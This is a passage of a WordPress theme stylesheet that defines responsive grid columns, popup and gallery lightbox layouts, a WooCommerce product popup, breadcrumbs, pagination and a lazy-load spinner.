  .vc_col-sm-6 {
    width: 50%; }
  .vc_col-sm-5 {
    width: 41.66666667%; }
  .vc_col-sm-4 {
    width: 33.33333333%; }
  .vc_col-sm-3 {
    width: 25%; }
  .vc_col-sm-2 {
    width: 16.66666667%; }
  .vc_col-sm-1 {
    width: 8.33333333%; }
  .vc_col-sm-pull-12 {
    right: 100%; }
  .vc_col-sm-pull-11 {
    right: 91.66666667%; }
  .vc_col-sm-pull-10 {
    right: 83.33333333%; }
  .vc_col-sm-pull-9 {
    right: 75%; }
  .vc_col-sm-pull-8 {
    right: 66.66666667%; }
  .vc_col-sm-pull-7 {
    right: 58.33333333%; }
  .vc_col-sm-pull-6 {
    right: 50%; }
  .vc_col-sm-pull-5 {
    right: 41.66666667%; }
  .vc_col-sm-pull-4 {
    right: 33.33333333%; }
  .vc_col-sm-pull-3 {
    right: 25%; }
  .vc_col-sm-pull-2 {
    right: 16.66666667%; }
  .vc_col-sm-pull-1 {
    right: 8.33333333%; }
  .vc_col-sm-pull-0 {
    right: auto; }
  .vc_col-sm-push-12 {
    left: 100%; }
  .vc_col-sm-push-11 {
    left: 91.66666667%; }
  .vc_col-sm-push-10 {
    left: 83.33333333%; }
  .vc_col-sm-push-9 {
    left: 75%; }
  .vc_col-sm-push-8 {
    left: 66.66666667%; }
  .vc_col-sm-push-7 {
    left: 58.33333333%; }
  .vc_col-sm-push-6 {
    left: 50%; }
  .vc_col-sm-push-5 {
    left: 41.66666667%; }
  .vc_col-sm-push-4 {
    left: 33.33333333%; }
  .vc_col-sm-push-3 {
    left: 25%; }
  .vc_col-sm-push-2 {
    left: 16.66666667%; }
  .vc_col-sm-push-1 {
    left: 8.33333333%; }
  .vc_col-sm-push-0 {
    left: auto; }
  .vc_col-sm-offset-12 {
    margin-left: 100%; }
  .vc_col-sm-offset-11 {
    margin-left: 91.66666667%; }
  .vc_col-sm-offset-10 {
    margin-left: 83.33333333%; }
  .vc_col-sm-offset-9 {
    margin-left: 75%; }
  .vc_col-sm-offset-8 {
    margin-left: 66.66666667%; }
  .vc_col-sm-offset-7 {
    margin-left: 58.33333333%; }
  .vc_col-sm-offset-6 {
    margin-left: 50%; }
  .vc_col-sm-offset-5 {
    margin-left: 41.66666667%; }
  .vc_col-sm-offset-4 {
    margin-left: 33.33333333%; }
  .vc_col-sm-offset-3 {
    margin-left: 25%; }
  .vc_col-sm-offset-2 {
    margin-left: 16.66666667%; }
  .vc_col-sm-offset-1 {
    margin-left: 8.33333333%; }
  .vc_col-sm-offset-0 {
    margin-left: 0; }
  .vc_col-sm-1\/5 {
    width: 20%; }
  .vc_col-sm-2\/5 {
    width: 40%; }
  .vc_col-sm-3\/5 {
    width: 60%; }
  .vc_col-sm-4\/5 {
    width: 80%; }
  .vc_col-sm-5\/5 {
    width: 100%; } }

@media (min-width: 992px) {
  .vc_col-md-1,
  .vc_col-md-10,
  .vc_col-md-11,
  .vc_col-md-12,
  .vc_col-md-2,
  .vc_col-md-3,
  .vc_col-md-4,
  .vc_col-md-5,
  .vc_col-md-6,
  .vc_col-md-7,
  .vc_col-md-8,
  .vc_col-md-9 {
    float: left; }
  .rtl .vc_rtl-columns-reverse .vc_col-md-1,
  .rtl .vc_rtl-columns-reverse .vc_col-md-10,
  .rtl .vc_rtl-columns-reverse .vc_col-md-11,
  .rtl .vc_rtl-columns-reverse .vc_col-md-12,
  .rtl .vc_rtl-columns-reverse .vc_col-md-2,
  .rtl .vc_rtl-columns-reverse .vc_col-md-3,
  .rtl .vc_rtl-columns-reverse .vc_col-md-4,
  .rtl .vc_rtl-columns-reverse .vc_col-md-5,
  .rtl .vc_rtl-columns-reverse .vc_col-md-6,
  .rtl .vc_rtl-columns-reverse .vc_col-md-7,
  .rtl .vc_rtl-columns-reverse .vc_col-md-8,
  .rtl .vc_rtl-columns-reverse .vc_col-md-9 {
    float: right; }
  .vc_col-md-12 {
    width: 100%; }
  .vc_col-md-11 {
    width: 91.66666667%; }
  .vc_col-md-10 {
    width: 83.33333333%; }
  .vc_col-md-9 {
    width: 75%; }
  .vc_col-md-8 {
    width: 66.66666667%; }
  .vc_col-md-7 {
    width: 58.33333333%; }
  .vc_col-md-6 {
    width: 50%; }
  .vc_col-md-5 {
    width: 41.66666667%; }
  .vc_col-md-4 {
    width: 33.33333333%; }
  .vc_col-md-3 {
    width: 25%; }
  .vc_col-md-2 {
    width: 16.66666667%; }
  .vc_col-md-1 {
    width: 8.33333333%; }
  .vc_col-md-pull-12 {
    right: 100%; }
  .vc_col-md-pull-11 {
    right: 91.66666667%; }
  .vc_col-md-pull-10 {
    right: 83.33333333%; }
  .vc_col-md-pull-9 {
    right: 75%; }
  .vc_col-md-pull-8 {
    right: 66.66666667%; }
  .vc_col-md-pull-7 {
    right: 58.33333333%; }
  .vc_col-md-pull-6 {
    right: 50%; }
  .vc_col-md-pull-5 {
    right: 41.66666667%; }
  .vc_col-md-pull-4 {
    right: 33.33333333%; }
  .vc_col-md-pull-3 {
    right: 25%; }
  .vc_col-md-pull-2 {
    right: 16.66666667%; }
  .vc_col-md-pull-1 {
    right: 8.33333333%; }
  .vc_col-md-pull-0 {
    right: auto; }
  .vc_col-md-push-12 {
    left: 100%; }
  .vc_col-md-push-11 {
    left: 91.66666667%; }
  .vc_col-md-push-10 {
    left: 83.33333333%; }
  .vc_col-md-push-9 {
    left: 75%; }
  .vc_col-md-push-8 {
    left: 66.66666667%; }
  .vc_col-md-push-7 {
    left: 58.33333333%; }
  .vc_col-md-push-6 {
    left: 50%; }
  .vc_col-md-push-5 {
    left: 41.66666667%; }
  .vc_col-md-push-4 {
    left: 33.33333333%; }
  .vc_col-md-push-3 {
    left: 25%; }
  .vc_col-md-push-2 {
    left: 16.66666667%; }
  .vc_col-md-push-1 {
    left: 8.33333333%; }
  .vc_col-md-push-0 {
    left: auto; }
  .vc_col-md-offset-12 {
    margin-left: 100%; }
  .vc_col-md-offset-11 {
    margin-left: 91.66666667%; }
  .vc_col-md-offset-10 {
    margin-left: 83.33333333%; }
  .vc_col-md-offset-9 {
    margin-left: 75%; }
  .vc_col-md-offset-8 {
    margin-left: 66.66666667%; }
  .vc_col-md-offset-7 {
    margin-left: 58.33333333%; }
  .vc_col-md-offset-6 {
    margin-left: 50%; }
  .vc_col-md-offset-5 {
    margin-left: 41.66666667%; }
  .vc_col-md-offset-4 {
    margin-left: 33.33333333%; }
  .vc_col-md-offset-3 {
    margin-left: 25%; }
  .vc_col-md-offset-2 {
    margin-left: 16.66666667%; }
  .vc_col-md-offset-1 {
    margin-left: 8.33333333%; }
  .vc_col-md-offset-0 {
    margin-left: 0; } }

@media (min-width: 1200px) {
  .vc_col-lg-1,
  .vc_col-lg-10,
  .vc_col-lg-11,
  .vc_col-lg-12,
  .vc_col-lg-2,
  .vc_col-lg-3,
  .vc_col-lg-4,
  .vc_col-lg-5,
  .vc_col-lg-6,
  .vc_col-lg-7,
  .vc_col-lg-8,
  .vc_col-lg-9 {
    float: left; }
  .rtl .vc_rtl-columns-reverse .vc_col-lg-1,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-10,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-11,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-12,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-2,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-3,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-4,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-5,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-6,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-7,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-8,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-9 {
    float: right; }
  .vc_col-lg-12 {
    width: 100%; }
  .vc_col-lg-11 {
    width: 91.66666667%; }
  .vc_col-lg-10 {
    width: 83.33333333%; }
  .vc_col-lg-9 {
    width: 75%; }
  .vc_col-lg-8 {
    width: 66.66666667%; }
  .vc_col-lg-7 {
    width: 58.33333333%; }
  .vc_col-lg-6 {
    width: 50%; }
  .vc_col-lg-5 {
    width: 41.66666667%; }
  .vc_col-lg-4 {
    width: 33.33333333%; }
  .vc_col-lg-3 {
    width: 25%; }
  .vc_col-lg-2 {
    width: 16.66666667%; }
  .vc_col-lg-1 {
    width: 8.33333333%; }
  .vc_col-lg-5th {
    width: 20% !important; }
  .vc_col-lg-pull-12 {
    right: 100%; }
  .vc_col-lg-pull-11 {
    right: 91.66666667%; }
  .vc_col-lg-pull-10 {
    right: 83.33333333%; }
  .vc_col-lg-pull-9 {
    right: 75%; }
  .vc_col-lg-pull-8 {
    right: 66.66666667%; }
  .vc_col-lg-pull-7 {
    right: 58.33333333%; }
  .vc_col-lg-pull-6 {
    right: 50%; }
  .vc_col-lg-pull-5 {
    right: 41.66666667%; }
  .vc_col-lg-pull-4 {
    right: 33.33333333%; }
  .vc_col-lg-pull-3 {
    right: 25%; }
  .vc_col-lg-pull-2 {
    right: 16.66666667%; }
  .vc_col-lg-pull-1 {
    right: 8.33333333%; }
  .vc_col-lg-pull-0 {
    right: auto; }
  .vc_col-lg-push-12 {
    left: 100%; }
  .vc_col-lg-push-11 {
    left: 91.66666667%; }
  .vc_col-lg-push-10 {
    left: 83.33333333%; }
  .vc_col-lg-push-9 {
    left: 75%; }
  .vc_col-lg-push-8 {
    left: 66.66666667%; }
  .vc_col-lg-push-7 {
    left: 58.33333333%; }
  .vc_col-lg-push-6 {
    left: 50%; }
  .vc_col-lg-push-5 {
    left: 41.66666667%; }
  .vc_col-lg-push-4 {
    left: 33.33333333%; }
  .vc_col-lg-push-3 {
    left: 25%; }
  .vc_col-lg-push-2 {
    left: 16.66666667%; }
  .vc_col-lg-push-1 {
    left: 8.33333333%; }
  .vc_col-lg-push-0 {
    left: auto; }
  .vc_col-lg-offset-12 {
    margin-left: 100%; }
  .vc_col-lg-offset-11 {
    margin-left: 91.66666667%; }
  .vc_col-lg-offset-10 {
    margin-left: 83.33333333%; }
  .vc_col-lg-offset-9 {
    margin-left: 75%; }
  .vc_col-lg-offset-8 {
    margin-left: 66.66666667%; }
  .vc_col-lg-offset-7 {
    margin-left: 58.33333333%; }
  .vc_col-lg-offset-6 {
    margin-left: 50%; }
  .vc_col-lg-offset-5 {
    margin-left: 41.66666667%; }
  .vc_col-lg-offset-4 {
    margin-left: 33.33333333%; }
  .vc_col-lg-offset-3 {
    margin-left: 25%; }
  .vc_col-lg-offset-2 {
    margin-left: 16.66666667%; }
  .vc_col-lg-offset-1 {
    margin-left: 8.33333333%; }
  .vc_col-lg-offset-0 {
    margin-left: 0; } }

.vc_pull-right {
  float: right !important; }

.vc_pull-left {
  float: left !important; }

.vc_row:not(.vc_row-no-padding) .vc_column_container > .vc_column-inner {
  padding-left: 20px;
  padding-right: 20px; }

.vc_section {
  padding-left: 20px;
  padding-right: 20px;
  margin-left: -20px;
  margin-right: -20px; }

/*--------------------------------------------------------------
## Popup
--------------------------------------------------------------*/
.clb-popup {
  background-color: rgba(23, 22, 26, 0.992);
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 9999999;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-50vh);
      -ms-transform: translateY(-50vh);
          transform: translateY(-50vh); }
  .clb-popup.hidden {
    opacity: 0;
    visibility: hidden;
    display: initial; }
  .clb-popup.visible {
    opacity: 1;
    visibility: visible;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    -webkit-transition: opacity .5s ease-in-out;
    -o-transition: opacity .5s ease-in-out;
    transition: opacity .5s ease-in-out; }
  .clb-popup .close-bar {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse; }
    .clb-popup .close-bar.text-left {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end; }
    .clb-popup .close-bar .btn-expand {
      display: inline-block; }
  .clb-popup-holder {
    padding: 136px 10vw;
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-popup-holder {
        padding: 80px 10vw; } }
  @media screen and (max-width: 768px) {
    .clb-popup {
      overflow-y: auto; }
      .clb-popup-holder {
        height: auto;
        padding: 96px 25px; }
      .clb-popup .close-bar {
        position: fixed; }
      .clb-popup .clb-slider-nav-btn {
        margin-right: 0 !important; } }

.clb-video-popup iframe {
  margin: 0;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1; }

.clb-portfolio-lightbox {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }
  .clb-portfolio-lightbox-media, .clb-portfolio-lightbox-details {
    height: 100%; }
  .clb-portfolio-lightbox-media {
    width: -webkit-calc(100% - 650px);
    width: calc(100% - 650px);
    height: 100%;
    overflow-y: auto;
    position: relative; }
    .clb-portfolio-lightbox-media .slider {
      width: 100%;
      height: 100%;
      position: static; }
      .clb-portfolio-lightbox-media .slider .clb-slider-outer-stage,
      .clb-portfolio-lightbox-media .slider .clb-slider-stage {
        height: 100%; }
      .clb-portfolio-lightbox-media .slider .clb-slider-pagination {
        left: 0; }
      .clb-portfolio-lightbox-media .slider .portfolio-lightbox-image {
        width: 100%;
        height: 100%;
        -webkit-background-size: cover;
                background-size: cover;
        background-repeat: no-repeat;
        background-position: center; }
  .clb-portfolio-lightbox-details {
    width: 650px;
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    right: 0;
    padding: 12vh 10vh;
    background-color: #17161A;
    position: relative;
    color: #fff; }
    .clb-portfolio-lightbox-details .project-page-headline,
    .clb-portfolio-lightbox-details .project-meta-title,
    .clb-portfolio-lightbox-details .btn-link {
      color: #fff; }
    .clb-portfolio-lightbox-details .project-page-headline {
      margin: 10px 0px; }
    .clb-portfolio-lightbox-details .project-page .project-meta li {
      width: -webkit-calc((100% / 3) - 25px);
      width: calc((100% / 3) - 25px);
      border-color: rgba(255, 255, 255, 0.25); }
    .clb-portfolio-lightbox-details .project-page .project-meta p {
      color: rgba(255, 255, 255, 0.35); }
  @media screen and (max-width: 768px) {
    .clb-portfolio-lightbox {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      overflow-y: scroll; }
      .clb-portfolio-lightbox::-webkit-scrollbar {
        width: 0; }
    .clb-portfolio-lightbox-media {
      width: 100%;
      position: relative;
      overflow-y: auto;
      overflow: visible;
      min-height: 50%; }
    .clb-portfolio-lightbox-details {
      width: 100%;
      height: auto;
      display: block;
      position: relative;
      right: auto;
      padding: 20px; } }

.clb-gallery-lightbox .close-bar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between; }

.clb-gallery-lightbox .clb-popup-holder {
  padding-top: 0;
  padding-bottom: 0; }
  .clb-gallery-lightbox .clb-popup-holder .slider {
    opacity: 0;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .clb-gallery-lightbox .clb-popup-holder .slider.ready .clb-slider-item:not(.active) {
      -webkit-transform: scale(0.5);
          -ms-transform: scale(0.5);
              transform: scale(0.5);
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .clb-gallery-lightbox .clb-popup-holder .slider,
  .clb-gallery-lightbox .clb-popup-holder .clb-slider-stage {
    height: 100%; }
    .clb-gallery-lightbox .clb-popup-holder .slider .image-wrap,
    .clb-gallery-lightbox .clb-popup-holder .clb-slider-stage .image-wrap {
      padding-top: 136px;
      padding-bottom: 136px; }
      .clb-gallery-lightbox .clb-popup-holder .slider .image-wrap.with-description,
      .clb-gallery-lightbox .clb-popup-holder .clb-slider-stage .image-wrap.with-description {
        padding-bottom: 0; }

.clb-gallery-lightbox .clb-slider {
  max-width: 70%; }
  .clb-gallery-lightbox .clb-slider-outer-stage {
    overflow: visible; }
  .clb-gallery-lightbox .clb-slider-stage {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .clb-gallery-lightbox .clb-slider-item {
    position: relative;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center; }
    .clb-gallery-lightbox .clb-slider-item img {
      max-height: -webkit-calc(100vh - 290px);
      max-height: calc(100vh - 290px); }
    .clb-gallery-lightbox .clb-slider-item.active {
      -webkit-transform: none;
          -ms-transform: none;
              transform: none;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .clb-gallery-lightbox .clb-slider-item:not(.active) {
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .clb-gallery-lightbox .clb-slider-nav-btn {
    position: fixed; }
  @media screen and (max-width: 991px) {
    .clb-gallery-lightbox .clb-slider .clb-slider-outer-stage {
      height: 100%; }
      .clb-gallery-lightbox .clb-slider .clb-slider-outer-stage .image-wrap:not(.with-description) {
        padding-top: 30px;
        padding-bottom: 30px; }
        .clb-gallery-lightbox .clb-slider .clb-slider-outer-stage .image-wrap:not(.with-description) img {
          max-height: -webkit-calc(100vh - 60px);
          max-height: calc(100vh - 60px); }
      .clb-gallery-lightbox .clb-slider .clb-slider-outer-stage .image-wrap.with-description {
        padding-top: 30px; }
        .clb-gallery-lightbox .clb-slider .clb-slider-outer-stage .image-wrap.with-description img {
          max-height: -webkit-calc(100vh - 166px);
          max-height: calc(100vh - 166px); } }

.clb-gallery-lightbox .clb-gallery-img-details {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  min-height: 136px;
  max-height: 200px;
  width: 100%;
  padding: 30px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .clb-gallery-lightbox .clb-gallery-img-details {
      padding: 25px; } }
  @media screen and (max-width: 1024px) {
    .clb-gallery-lightbox .clb-gallery-img-details {
      padding: 25px; } }
  @media screen and (max-width: 768px) {
    .clb-gallery-lightbox .clb-gallery-img-details {
      padding: 20px; } }
  .clb-gallery-lightbox .clb-gallery-img-details .title {
    color: #fff;
    font-size: 18px; }
  .clb-gallery-lightbox .clb-gallery-img-details .caption {
    display: block;
    width: auto;
    color: #6A696C; }

.clb-popup-product {
  display: block;
  overflow-y: auto; }
  .clb-popup-product .vc_row {
    margin: 0; }
    .clb-popup-product .vc_row .vc_col-md-6 {
      padding: 0; }
  .clb-popup-product .woocommerce-product-gallery__image > img {
    width: 100%; }
  .clb-popup-product .woo_c-product {
    background-color: #fff;
    padding: 0;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    overflow-y: auto;
    overflow-x: hidden;
    height: 100%; }
    .clb-popup-product .woo_c-product-details {
      background-color: transparent !important; }
      @media screen and (max-width: 768px) {
        .clb-popup-product .woo_c-product-details {
          margin-left: 0;
          margin-right: 0; } }
      .clb-popup-product .woo_c-product-details-inner {
        padding: 60px; }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .clb-popup-product .woo_c-product-details-inner {
            padding: 50px; } }
        @media screen and (max-width: 1024px) {
          .clb-popup-product .woo_c-product-details-inner {
            padding: 40px; } }
        @media screen and (max-width: 768px) {
          .clb-popup-product .woo_c-product-details-inner {
            padding: 30px; } }
    .clb-popup-product .woo_c-product-image .product-image-dots {
      margin-top: 30px;
      margin-left: 30px;
      margin-right: 30px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .clb-popup-product .woo_c-product-image .product-image-dots {
          margin-top: 25px; } }
      @media screen and (max-width: 1024px) {
        .clb-popup-product .woo_c-product-image .product-image-dots {
          margin-top: 25px; } }
      @media screen and (max-width: 768px) {
        .clb-popup-product .woo_c-product-image .product-image-dots {
          margin-top: 20px; } }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .clb-popup-product .woo_c-product-image .product-image-dots {
          margin-left: 25px; } }
      @media screen and (max-width: 1024px) {
        .clb-popup-product .woo_c-product-image .product-image-dots {
          margin-left: 25px; } }
      @media screen and (max-width: 768px) {
        .clb-popup-product .woo_c-product-image .product-image-dots {
          margin-left: 20px; } }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .clb-popup-product .woo_c-product-image .product-image-dots {
          margin-right: 25px; } }
      @media screen and (max-width: 1024px) {
        .clb-popup-product .woo_c-product-image .product-image-dots {
          margin-right: 25px; } }
      @media screen and (max-width: 768px) {
        .clb-popup-product .woo_c-product-image .product-image-dots {
          margin-right: 20px; } }
    @media screen and (max-width: 768px) {
      .clb-popup-product .woo_c-product .clb-slider-stage {
        -webkit-border-radius: 6px;
        border-radius: 6px; } }
    @media screen and (min-width: 1025px) {
      .clb-popup-product .woo_c-product-details,
      .clb-popup-product .woo_c-product .product-image-dots {
        position: -webkit-sticky;
        position: sticky;
        top: 0; }
      .clb-popup-product .woo_c-product .product-image-dots {
        top: 30px; } }

/*--------------------------------------------------------------
## Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  width: 100%;
  padding-top: 30px;
  padding-bottom: 30px;
  line-height: 20px;
  font-size: 0.94rem;
  line-height: 1; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .breadcrumbs {
      padding-top: 25px; } }
  @media screen and (max-width: 1024px) {
    .breadcrumbs {
      padding-top: 25px; } }
  @media screen and (max-width: 768px) {
    .breadcrumbs {
      padding-top: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .breadcrumbs {
      padding-bottom: 25px; } }
  @media screen and (max-width: 1024px) {
    .breadcrumbs {
      padding-bottom: 25px; } }
  @media screen and (max-width: 768px) {
    .breadcrumbs {
      padding-bottom: 20px; } }
  .breadcrumbs .vc_row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between; }
    @media screen and (max-width: 768px) {
      .breadcrumbs .vc_row {
        margin: 0; }
        .breadcrumbs .vc_row [class*="vc_col"] {
          padding: 0; } }
  .breadcrumbs-holder {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: 32px;
    line-height: 32px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-flex: 2;
    -webkit-flex-grow: 2;
        -ms-flex-positive: 2;
            flex-grow: 2; }
    @media screen and (max-width: 768px) {
      .breadcrumbs-holder {
        height: auto;
        padding: 0; } }
  .breadcrumbs-slug {
    position: relative;
    z-index: 3;
    margin: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .breadcrumbs-slug li {
      list-style: none;
      padding: 0; }
    .breadcrumbs-slug i {
      margin: -2px 8px 0; }
  .breadcrumbs-inner {
    height: 32px;
    line-height: 32px; }
  .breadcrumbs-slug .active, .breadcrumbs-inner .active {
    font-weight: 500; }

.post-type-archive-product .breadcrumbs-container.vc_col-lg-push-2 {
  left: auto;
  width: 100%; }

/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
.pagination {
  margin-top: 25px;
  font-size: 1em;
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }
  .pagination li {
    display: inline-block;
    font-weight: 600;
    padding: 0; }
    .pagination li .btn,
    .pagination li .page-numbers {
      margin: 0px 4px;
      padding: 0px 4px;
      height: 36px;
      line-height: 36px;
      vertical-align: top;
      display: inline-block; }
      .pagination li .btn .ion,
      .pagination li .page-numbers .ion {
        vertical-align: middle;
        margin-top: -3px; }
      .pagination li .btn.active, .pagination li .btn.current,
      .pagination li .page-numbers.active,
      .pagination li .page-numbers.current {
        color: #d90a2c; }
        .pagination li .btn.active:before, .pagination li .btn.current:before,
        .pagination li .page-numbers.active:before,
        .pagination li .page-numbers.current:before {
          width: 100%;
          opacity: 1; }
    .pagination li .page-numbers > .btn {
      padding: 0; }
    .pagination li .page-numbers.current {
      position: relative; }
      .pagination li .page-numbers.current:before {
        content: '';
        background: currentColor;
        width: 100%;
        height: 2px;
        position: absolute;
        bottom: -2px;
        left: 0; }
    .pagination li:first-child .btn,
    .pagination li:first-child .page-numbers {
      margin-left: 0; }
    .pagination li:last-child .btn,
    .pagination li:last-child .page-numbers {
      margin-right: 0; }

.page-links {
  font-weight: 600; }
  .page-links a {
    margin: 0 5px; }

.lazy-load {
  margin: auto;
  margin-top: 30px;
  margin-bottom: 30px;
  display: block;
  font-weight: 600;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .lazy-load {
      margin-top: 25px; } }
  @media screen and (max-width: 1024px) {
    .lazy-load {
      margin-top: 25px; } }
  @media screen and (max-width: 768px) {
    .lazy-load {
      margin-top: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .lazy-load {
      margin-bottom: 25px; } }
  @media screen and (max-width: 1024px) {
    .lazy-load {
      margin-bottom: 25px; } }
  @media screen and (max-width: 768px) {
    .lazy-load {
      margin-bottom: 20px; } }
  .lazy-load .btn-round {
    margin-right: 10px;
    display: inline-block; }
    .lazy-load .btn-round .ion {
      vertical-align: middle;
      fill: #17161A;
      color: currentColor;
      font-size: 26px; }
  .lazy-load[data-lazy-load-loading=""] {
    display: none; }
  .lazy-load.active .ion:before {
    -webkit-animation: mymove 1s linear 0s infinite;
            animation: mymove 1s linear 0s infinite;
    -webkit-box-shadow: none;
            box-shadow: none; }
  .lazy-load.load-more .loading-text {
    display: none; }
  .lazy-load.load-more.active .loadmore-text {
    display: none; }
  .lazy-load.load-more.active .loading-text {
    display: inline; }

.pagination-standard li .btn,
.pagination-standard li .page-numbers {
  background-color: rgba(136, 136, 136, 0.05);
  color: currentColor;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  height: 42px;
  min-width: 42px;
  line-height: 42px;
  text-align: center;
  padding: 0px 15px; }
  .pagination-standard li .btn:before,
  .pagination-standard li .page-numbers:before {
    display: none; }
  .pagination-standard li .btn .ion,
  .pagination-standard li .page-numbers .ion {
    color: currentColor; }
  .pagination-standard li .btn:hover,
  .pagination-standard li .page-numbers:hover {
    background-color: rgba(136, 136, 136, 0.08); }
  .pagination-standard li .btn.active, .pagination-standard li .btn.current,
  .pagination-standard li .page-numbers.active,
  .pagination-standard li .page-numbers.current {
    background-color: #17161A;
    color: #fff !important; }
    .pagination-standard li .btn.active:hover, .pagination-standard li .btn.current:hover,
    .pagination-standard li .page-numbers.active:hover,
    .pagination-standard li .page-numbers.current:hover {
      color: #fff; }

@-webkit-keyframes mymove {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes mymove {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
